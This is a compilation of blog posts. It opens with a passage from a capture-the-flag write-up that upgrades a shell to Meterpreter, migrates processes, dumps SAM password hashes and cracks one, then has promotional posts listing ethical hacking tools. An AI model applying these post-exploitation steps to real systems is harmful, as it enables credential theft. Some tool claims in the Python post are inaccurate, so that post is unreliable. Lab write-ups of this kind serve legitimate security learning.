
The module for this is post/multi/manage/shell_to_meterpreter

The only option we need to set is the session number of our existing shell, which was 6, once we run this we can confirm that our meterpreter shell is now created by running "sessions" which will list our current sessions.

From here we can run "sessions -i 7" to swap to session 7 in our terminal. Now we are in our meterpreter shell, we can use "help" to list what extra commands we have, but more importantly we need to migrate our shell to a stable process with system privileges still. We will list all running proccesses using the "ps" command, identify a process such as "spoolsv.exe". We will migrate to this using its Process ID, so we will enter "migrate 1224" to migrate to this process.

Next we need to dump the SAM database which will provide us all the hashed passwords on the computer so we can crack them.
We will use the convenient command "hashdump" from our meterpreter shell to achieve this for us, this provides us the following password hashes;
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

The question wants us to crack the password for Jon, for ease of use and to keep this writeup on the short side we will use crackstation.net, we take the last part of the Jon hash "ffb43f0de35be4d9917ac0cc8ad57f8d" and enter it into the website, this will match the hash against a database as this is a weak password.
We could have used Hashcat or John the Ripper to crack the password, which we will do in the future as this website can only manage a few hash types.
The final step is finding the flags to complete the lab so we will hunt these down, however with this being a writeup I will obfuscate the flags.
The first is at C:\ and is "flag{********_the_machine}".
The second is where the SAM database resides C:\Windows\system32\config and is "flag{*******_database_elevated_access}".
The third is a good place to check for valuable information, which is user directorieis especially if they hold a technical position or a elevated position at the target site. The flag is located in C:\Users\Jon\Documents and is "flag{admin_****_can_be_valuable}".
I hope you found this helpful or interesting at least! I aim to upload writeups slowly as I get myself back into the swing of things again!
Until next time
Lilith
1 note
·
View note
Text
Python for Cybersecurity: The Development Of Security Tools and Penetration Testing
Python has become a popular language among cybersecurity professionals due to its versatility, simplicity, and diverse set of libraries and frameworks. It is widely utilized in penetration testing and security tool development. We will look at how Python is used in various domains and discuss some well-liked tools and frameworks of Python for cybersecurity in this blog article.
Development of Security Tools
Python's simplicity of use and readability make it a popular choice for creating security tools. Python for cybersecurity can swiftly prototype and create systems to automate different security processes. Several popular categories of Python-based security tools include.
Vulnerability Scanners: Python is used in the development of tools like OpenVAS and Nikto, which check for vulnerabilities in networks and web applications. Python is a good choice for this purpose because of its ability to program networks.
Packet Sniffers: With the help of Python's socket module, programmers may build packet sniffers to examine network traffic. A well-liked Python package for manipulating and analyzing packets is called Scapy.
Password Cracking Tools: Python is a good choice for creating password cracking programs because of its threading and multiprocessing features. Python is used by programs like John the Ripper and Hydra to crack passwords.
Web Application Security Tools: Web application security technologies are developed using Python web frameworks such as Flask and Django. These tools assist in locating frequent online vulnerabilities such as XSS and SQL injection.
Penetration Testing
Python's versatility and ease of creating bespoke scripts make it a popular choice for penetration testing. Python is used by penetration testers for a variety of purposes, such as:
Exploit Development: Python is often used to develop exploits for known vulnerabilities. Frameworks like Metasploit also allow the integration of Python scripts for exploit development.
Automating Tasks: During penetration testing, repetitive operations are automated using Python scripts. One possible use for scripts is to automate the process of listing all the services and vulnerabilities on a target system.
Social Engineering: Python scripts can be used to create malicious payloads or send phishing emails, among other social engineering attacks.
Popular Python Libraries and Frameworks for Cybersecurity
Scapy: Scapy is a potent interactive packet manipulation software and library written in Python. It can be used to send and receive packets over a network, match requests and answers, collect packets, forge or decode packets of a variety of protocols, and much more.
Requests: Requests is a minimalistic yet sophisticated Python HTTP framework. It offers ways to use HTTP to access web resources.
PyCrypto: A collection of cryptographic protocols and algorithms developed for Python users is called PyCrypto. It was widely used for the development of Python for cybersecurity development.
Conclusion:
Python is a great choice for creating security tools and doing penetration testing because of its ease of use and adaptability. Security experts may easily automate processes and create unique solutions to its vast libraries and frameworks. You can hire Python developers to continue essential tools in cybersecurity experts' toolboxes and for emerging cyber threats.
0 notes
Text
Essential Hacking Tools for Ethical Hackers
In the realm of cybersecurity, ethical hackers play a pivotal role in identifying vulnerabilities and safeguarding systems. To effectively carry out their tasks, ethical hackers rely on a range of tools that aid in security assessment, network analysis, and vulnerability exploitation. This article highlights some indispensable hacking tools that ethical hackers can consider incorporating into their arsenal.
Enhancing your career at the Ethical Hacking Course in Chennai entails taking a systematic strategy and looking into enrolling in a suitable course that will greatly expand your learning journey while harmonizing with your preferences.

Some Of The Top Ethical Hacking Tools That Hackers Can Consider Are Listed Below:
Metasploit Framework: Metasploit Framework, an open-source tool, is a go-to solution for penetration testing and vulnerability assessment. With its extensive repository of exploits, payloads, and auxiliary modules, it equips ethical hackers with a comprehensive suite of tools for identifying and exploiting system vulnerabilities.
Nmap: Nmap (Network Mapper) is a versatile and powerful network scanning tool utilized for network discovery, identifying open ports, and gathering system information. Its customizable nature and wide range of scanning techniques make it an essential tool for network reconnaissance and vulnerability assessment.
Wireshark: Wireshark, a popular network protocol analyzer, enables ethical hackers to capture and analyze network traffic. By inspecting packets and detecting security vulnerabilities, it aids in troubleshooting network issues. Wireshark's support for numerous protocols and its ability to provide detailed network traffic information make it invaluable for network analysis and security assessment.
For those looking to hacking, Ethical Hacking Online Training is highly suggested. Look for classes that align with your preferred learning approach.
Burp Suite: Burp Suite, a comprehensive web application security testing tool, encompasses various modules for intercepting and modifying HTTP requests, scanning for vulnerabilities, and analyzing application security. Its advanced features and user-friendly interface have established it as a favored tool for ethical hackers engaged in web application penetration testing.
John the Ripper: John the Ripper is a potent password cracking tool employed by ethical hackers to evaluate password strength. It offers multiple password cracking techniques, including brute force, dictionary attacks, and rainbow table attacks. With its comprehensive capabilities, it aids in assessing password security and identifying weak passwords.
Aircrack-ng: Aircrack-ng consists of a collection of tools specifically designed for assessing and cracking wireless network security. It facilitates packet capturing, wireless protocol analysis, and attacks against Wi-Fi networks. Ethical hackers rely on Aircrack-ng to test the security of wireless networks and uncover vulnerabilities in Wi-Fi implementations.
Ethical hackers require a diverse range of tools to effectively assess and secure systems. The aforementioned tools are just a few examples among the vast array of options available.
As technology advances and new threats emerge, ethical hackers must stay abreast of the latest tools and techniques to ensure the security of systems and networks.
0 notes
Text
“Ethical Hacking Toolbox: Essential Tools and Strategies”
Essential Tools for Ethical Hacking

Ethical hackers rely on a variety of tools and software to effectively identify and assess vulnerabilities in computer systems and networks. These tools are essential for conducting successful ethical hacking engagements. Let’s explore some of the key tools used in the field:
1. Nmap (Network Mapper) Nmap is a versatile open-source tool that serves as a network scanner and mapper. It excels in discovering open ports, services, and operating systems running on a network. Nmap’s extensive capabilities make it a fundamental tool for reconnaissance and vulnerability assessment.
2. Wireshark Wireshark is a widely-used network protocol analyzer, enabling ethical hackers to monitor and capture data on a network in real time. With its packet-sniffing capabilities, Wireshark helps in analyzing network traffic, identifying potential security issues, and understanding the communication between devices.
3. Metasploit Metasploit is a powerful penetration testing framework that empowers ethical hackers to identify, exploit, and validate vulnerabilities in target systems. It offers a vast collection of pre-built exploits, payloads, and auxiliary modules, making it an essential tool for both beginners and experienced professionals.

5. Aircrack-ng Aircrack-ng is a robust suite of tools for auditing and securing wireless networks. Ethical hackers can utilize Aircrack-ng to assess the security of Wi-Fi networks, perform packet capture and analysis, and test the strength of wireless encryption protocols. This tool is especially valuable for identifying weaknesses in wireless network configurations.
6. Nikto Nikto is a web server scanner that helps ethical hackers identify potential vulnerabilities in web servers and web applications. It scans for outdated software, security misconfigurations, and common issues, making it an essential tool for web security testing.
7. Hydra Hydra is a versatile password-cracking tool that ethical hackers use to perform brute-force and dictionary attacks on login systems. It supports various protocols and services, allowing testers to assess the strength of password security.
8. Ghidra Ghidra, developed by the National Security Agency (NSA), is a powerful open-source software reverse engineering tool. Ethical hackers use it to analyze and understand malware, decompile binaries, and inspect software for vulnerabilities.
9. John the Ripper John the Ripper is a popular password-cracking tool known for its speed and effectiveness. Ethical hackers rely on it to test the strength of password hashes and identify weak or easily guessable passwords.
10. Hashcat Hashcat is another widely used password-cracking tool that supports a variety of algorithms and attack modes. Ethical hackers can use Hashcat to recover forgotten passwords or audit the security of password hashes.
11. Snort Snort is an open-source intrusion detection system (IDS) that helps ethical hackers monitor network traffic for suspicious activities or known attack patterns. It aids in the early detection of potential security threats.
12. OpenVAS OpenVAS (Open Vulnerability Assessment System) is a full-featured vulnerability scanner that assists ethical hackers in identifying security weaknesses in networks and web applications. It offers comprehensive vulnerability assessment and reporting capabilities.
13. Cain and Abel Cain and Abel is a password recovery tool that ethical hackers use to recover passwords through various methods like dictionary attacks and cryptanalysis. It is particularly helpful for recovering forgotten passwords or assessing password security.
14. Sysinternals Suite The Sysinternals Suite, developed by Microsoft, is a collection of powerful system utilities. Ethical hackers use these tools to explore and troubleshoot Windows systems, as well as analyze system internals for potential security issues.
These essential tools empower ethical hackers to conduct thorough assessments of computer systems, networks, and applications, helping organizations strengthen their cybersecurity defences.
If you want to learn more about it, I highly recommend that you contact ACTE Technologies because they offer certifications and job placement opportunities. Experienced teachers can help you learn better. You can find these services both online and offline.
If you feel that my response has been helpful, make sure to follow me and it will encourage me to upload more content about Ethical hacking.
Thanks for spending your valuable time and upvotes here. Have a great day.
1 note
·
View note
Text
Top 5 Open-Source Tools for Ethical Hacking and Penetration Testing
1. Nmap: The Network Scanning Powerhouse
Nmap (Network Mapper) is one of the most popular tools for network discovery and security auditing. It’s widely used by ethical hackers to identify live hosts, open ports, and running services on a network. Nmap supports a variety of scanning techniques, including stealth scans and OS fingerprinting.
Nmap is a must-have tool for professionals, and practicing with it in Ethical Hacking Classes in Canada can enhance your understanding of its capabilities.
Key Features:
Scans large networks quickly and efficiently.
Provides detailed information about each host.
Extensible via scripts for custom functionality.
Nmap is a must-have for ethical hackers looking to map and secure networks effectively.

2. Metasploit: The Ultimate Exploitation Framework
Metasploit is a powerful open-source framework that simplifies the process of exploiting vulnerabilities. It enables ethical hackers to simulate real-world attacks to identify weak points in a system.
Ethical hackers can gain in-depth knowledge about frameworks like Metasploit by enrolling in a CEH Course in Canada, which provides training on advanced penetration testing techniques.
Key Features:
Comprehensive database of exploits and payloads.
Integration with other tools like Nmap for streamlined workflows.
Automates the penetration testing process.
Metasploit’s versatility makes it an essential tool for ethical hackers aiming to assess and strengthen security defenses.
3. Wireshark: The Packet Analysis Expert
Wireshark is an industry-standard tool for capturing and analyzing network traffic. It provides a detailed view of what’s happening on a network, making it invaluable for identifying potential vulnerabilities.
Whether you’re troubleshooting or monitoring suspicious traffic, Wireshark is a fundamental tool that professionals often practice with in Ethical Hacking Training in Canada programs.
Key Features:
Real-time packet capture and analysis.
Supports multiple protocols for in-depth inspection.
Customizable filters for precise data analysis.
Whether you’re tracking down malware or analyzing suspicious traffic, Wireshark is a tool that no ethical hacker should overlook.
4. Burp Suite Community Edition: The Web Security Tester
Burp Suite Community Edition is a powerful tool for web application penetration testing. It helps ethical hackers identify vulnerabilities such as SQL injection, cross-site scripting (XSS), and more.
If you're keen on mastering web application security, an Ethical Hacking Certification in Canada can help you explore tools like Burp Suite in depth.
Key Features:
Intercepts and analyzes HTTP/S requests.
Offers vulnerability scanning for web applications.
Extensible through plugins for added functionality.
Burp Suite is particularly useful for ethical hackers focused on securing websites and web-based applications.
5. John the Ripper: The Password Cracking Specialist
John the Ripper is an open-source password-cracking tool designed to identify weak passwords. It supports a wide range of encryption formats and helps ethical hackers evaluate password strength in a system.
Professionals often start with this tool in their learning journey during Ethical Hacking Classes in Canada, where they explore practical password security challenges.
Key Features:
Highly efficient password cracking algorithms.
Supports custom wordlists and rule-based attacks.
Multi-platform support for maximum versatility.
By identifying weak credentials, John the Ripper empowers ethical hackers to enforce stronger password policies.
How to Use These Tools Effectively
While these tools are powerful, their effectiveness depends on how well they are used. Ethical hackers must:
Understand the fundamentals of networking and security protocols.
Combine multiple tools to gain a comprehensive view of a system’s vulnerabilities.
Stay updated on the latest cybersecurity trends and threats.
By mastering these tools through structured learning, such as a CEH Classes in Canada, ethical hackers can achieve better results in penetration testing.
Staying Updated: The Role of the Open-Source Community
The open-source community is the backbone of these tools, ensuring they remain relevant in an ever-changing cybersecurity landscape. Regular updates, bug fixes, and new features keep these tools ahead of emerging threats. Ethical hackers should actively participate in these communities to stay informed and contribute to their development.
Conclusion: Empowering Ethical Hackers with Open-Source Tools
Open-source tools like Nmap, Metasploit, Wireshark, Burp Suite, and John the Ripper have revolutionized ethical hacking and penetration testing. They empower ethical hackers to identify vulnerabilities, simulate attacks, and secure systems efficiently—all without the cost of proprietary software.
Whether you’re a seasoned professional or just starting your journey in cybersecurity, mastering these tools is essential. By leveraging the power of open-source tools and enhancing your skills with an Ethical Hacking Certification you can contribute to a safer digital world.
Website: www.ssdntech.com
Contact us : +91–9999111696
#ceh classes in Canada#Ethical Hacking Course in Canada#Ethical Hacking Training in Canada#Ethical Hacking Classes in Canada
0 notes
Text
Best Ethical Hacking Tools For Secure Digital Marketing Services

In today’s interconnected world, where businesses harness the internet’s power to engage with their audiences, cybersecurity stands as a paramount concern. The ever-evolving landscape of cyber threats necessitates a proactive approach to identifying and reducing vulnerabilities in systems. Ethical hacking, supported by an array of powerful tools, is the vanguard against these threats. In this comprehensive exploration, we will delve into the domain of ethical hacking, its important role in securing digital marketing services, and an extensive inventory of essential tools employed for this purpose.
Understanding Ethical Hacking
Ethical hacking, also known as white-hat hacking or penetration testing, is a practice where authorized individuals deliberately attempt to breach a computer system, network, or application. The primary objective is to discover and rectify vulnerabilities before hackers exploit them. Ethical hackers, the unsung heroes of cybersecurity, ensure the safety and integrity of digital assets. Furthurmore, to learn more about Ethical Hacking as well as how does it work You can look at this article.
The Crucial Role of Ethical Hacking in Digital Marketing Services
Digital marketing services are the linchpin for businesses thriving in the digital era. These services encompass a multitude of online platforms and intricate data, making them enticing targets for cyberattacks. To ensure the security of sensitive information and the unassailable integrity of digital marketing campaigns, ethical hacking is indispensable. Let’s delve deeper into how ethical hacking, coupled with innovative tools, strengthens the bastion of digital marketing:
1. Identifying Weaknesses:
Ethical hackers wield specialized tools and techniques to unearth vulnerabilities within digital marketing platforms, websites, and also databases. Detecting and remediating these weaknesses proactively minimizes the risk of data breaches or other cyber incidents.
2. Data Fortification:
Digital marketing services involve the routine collection and storage of customer data. Ethical hackers guarantee that this data remains securely encrypted as well as stored, safeguarding it against any unauthorized access.
3. Website Vigilance:
Websites are the backbone of digital marketing efforts. Ethical hackers also conduct rigorous scrutiny of website security, actively searching for vulnerabilities like SQL injections, cross-site scripting (XSS), besides various common attack vectors. By preemptively addressing these issues, businesses maintain the trust of their online visitors.
4. Preserving Reputation:

Tools of the Ethical Hacking Trade
Now, let’s immerse ourselves in the rich tapestry of ethical hacking tools, necessary for securing digital marketing services:
Nessus:
Nessus, a renowned vulnerability scanner, excels at identifying weaknesses within networks, systems, and applications. It furnishes detailed reports and actionable recommendations for mitigation.
Wireshark:
Wireshark, a potent network protocol analyzer, allows ethical hackers to capture and examine data on a network. Also It’s instrumental in detecting unusual network traffic and potential security threats.
Metasploit:
Metasploit stands as a versatile penetration testing framework. Ethical hackers leverage its vast arsenal of exploits and payloads to simulate cyberattacks and pinpoint vulnerabilities.
OWASP Zap:
OWASP Zap is an open-source security tool designed specifically for finding vulnerabilities in web applications. It offers automated scanners and various plugins for thorough testing.
Hydra:
Hydra is a potent password-cracking tool that helps ethical hackers perform brute force and dictionary attacks to identify weak passwords and gain unauthorized access.
Conclusion
In the digital age, ethical hacking is not merely a choice but a necessity. Digital marketing services, with their reliance on data and online platforms, are especially susceptible to cyber threats. Through the practice of ethical hacking and the deployment of an extensive suite of cutting-edge tools, businesses can actively safeguard their interests as well as clients, and digital reputation. As the demand for digital marketing services in Pune and globally continues to soar, robust cybersecurity measures are important. Ethical hacking remains the guardian of the digital realm, ensuring businesses can flourish securely in the dynamic digital landscape.
1 note
·
View note
Text
A Full Look at the Top 10 Cybersecurity Software Tools

IT experts use cybersecurity tools to set up different authentication or permission systems that keep an organization's data and business systems safe from cyber threats. Let's learn more about why cybersecurity tools are essential, the different kinds of tools that are out there, and the best tools that are out there to fight cybersecurity dangers. In the digital world we live in now, cybersecurity is essential for both businesses and people. Solid tools and software are needed to keep private data safe from cyber threats. Take a close look at the top 10 safety software tools below. Each one is significant for keeping digital spaces safe. Top 10 Cybersecurity Software Tools Wireshark Website - Link A lot of people use Wireshark, a network protocol analyzer that lets them record and browse interactively through computer network data. It is a must-have tool for developers, network managers, and security experts who need to look into and fix network problems. Wireshark can break down hundreds of protocols and give you a lot of information about each message it captures. It can record live videos and analyze data later so that it can be used in a variety of situations. Wireshark is the only tool that can deeply inspect hundreds of protocols, record in real-time, and analyze data later on. It can also decode a lot of different protocols, such as IPsec, ISAKMP, Kerberos, and SSL/TLS. Top Features: Network analysis and protocol review in real-time A thorough look at VoIP Analysis of collected data when not connected to the internet Rich display filters for accurate traffic separation Support for many capture file formats Metasploit Website - Link Powerful testing tool Metasploit lets security experts find flaws in their systems. Widely applied for both defensive and offensive security testing, it enables users to replicate real-world attacks to find security flaws. The Metasploit Framework presents a set of tools meant for testing a network's security. It comprises an extensive database of exploits, payloads, and auxiliary modules capable of attacking targets and pointing up weaknesses. Furthermore offering a framework for creating and testing custom exploits is Metasploit. Top Features: Complete catalog of discovered vulnerabilities in databases automated examinations of vulnerabilities Combining with other security instruments for a more thorough investigation Support for a broad spectrum of running systems and programs Updates and assistance driven by communities Bitdefender Website - link Bitdefender is one of the best pieces of safety software. It protects you from viruses, malware, ransomware, and phishing attacks, among other things. The fact that it protects both endpoints and networks makes it a complete option for both individuals and businesses. Bitdefender uses cutting-edge machine-learning techniques to find and stop threats as they happen. It also has a strong firewall, advanced threat defense, and multiple layers of security against ransomware. Bitdefender's GravityZone platform lets you control endpoint protection from one place, which makes setting up and managing security policies across extensive networks easier. Top Features: Advanced ways to find and deal with threats Encryption and protection of info in real-time Easy-to-use interface and multiple layers of ransomware defence Management and release from one place Updates often to deal with new threats Kali Linux Website - Link Kali Linux is a Linux distribution built on Debian that is made for digital forensics and penetration testing. A lot of security tools are already installed on it, which makes it an essential toolkit for security professionals. Kali Linux has tools for many information security jobs, like reverse engineering, penetration testing, security research, and computer forensics. It's known for being easy to use and having a lot of information on how to do it, so both new users and seasoned workers can use it. Top Features: More than 600 tools for security testing Open-source and flexible Updates often to deal with new security threats A lot of community help and a lot of paperwork How to do forensic research and reverse engineering with these tools Nmap Website - Link Network Mapper, or Nmap, is a powerful open-source tool used to find networks and check their security. This tool is very flexible and can be used to find hosts and services on a network, making a "map" of the network. Network inventory, controlling service upgrade schedules, and keeping an eye on host or service uptime can all be done with Nmap. It has many tools for studying networks, such as finding hosts, scanning ports, finding versions, and finding operating systems. Top Features: Find and list hosts and services Finding the OS and the version Taking inventory of the network, setting up upgrade plans for services, and keeping an eye on host or service uptime Flexible, expandable, and quick scans There are both graphical and command-line tools Fortinet Website - Link Fortinet offers a complete security system known for its cutting-edge routers, endpoint security, and advanced threat defence. It gives organizations a unified way to handle security and helps them fight complicated cyber threats. Firewalls, intrusion prevention systems, secure web gateways, and endpoint protection are just some of the security options that are built into Fortinet's Security Fabric platform. Artificial intelligence and machine learning are used to find problems and stop them in real-time. Top Features: Threat defence that works well Security options based on AI strategy to cybersecurity that is both integrated and automated The ability for big businesses to grow Reporting and data for everything Nessus Website - link One of the most well-known vulnerability testers in the world is Nessus. It helps security experts find and fix holes in the network's defences, keeping the security up to date. Nessus has many tools for checking for vulnerabilities, such as configuration auditing, malware detection, finding private data, and compliance checking. It gives organizations thorough reports that help them decide which vulnerabilities to fix first and how to do it most effectively. Top Features: Reporting and checking for vulnerabilities in detail Simple to connect to other programs Always-updated collection of vulnerabilities Complete audits of compliance Automation tools and an easy-to-use interface Snort Website - link It is a free intrusion detection system (IDS) and intrusion prevention system (IPS). The software can analyze data in real-time and log packets on IP networks. Snort finds many types of attacks, like buffer overflows, secret port scans, and CGI attacks, by using signature-based, protocol-based, and anomaly-based inspection methods together. It can be changed in a lot of ways and can be combined with other security tools to make finding and stopping threats even better. Top Features: Analysis of traffic in real-time Searching for information and analyzing protocols Detection of different threats, such as buffer overflows and stealth port scans Language with flexible rules for setting up traffic patterns Large amounts of logging and reporting options Splunk Website - link Searching, monitoring, and analysing machine-generated extensive data via a web-based interface is powerfully enabled by Splunk. It is applied heavily in security information and event management (SIEM). Splunk makes searching and analysis of vast amounts of data simpler by gathering and indexing data from many sources—including logs, events, and metrics. The real-time data and sophisticated analytics it offers enable companies to identify and address security events immediately. Top Features: Real-time data analysis and monitoring Proactive threat detection using advanced analytics thorough security knowledge and documentation Scalability in big businesses Integration spanning a large spectrum of data sources Symantec Website - Link Renowned cybersecurity firm Symantec sells email security, data loss prevention, and endpoint protection, among other security products. It offers vital fixes to guard against advanced cyberattacks. Advanced threat prevention, detection, and response capabilities abound on Symantec's endpoint protection system. Using artificial intelligence and machine learning, it finds and stops dangers before they may inflict damage. Additionally provided by Symantec are solutions for information security, web security, and cloud security. Top Features: Complete endpoint security advanced threat protection Encryption and data loss avoidance Web security solutions and cloud security Reporting under centralized management Conclusion These cybersecurity instruments are essential in the fight against cyber threats since they have unique qualities and abilities. Organizations can improve their security posture and more effectively safeguard their necessary resources by using these technologies. Read the full article
0 notes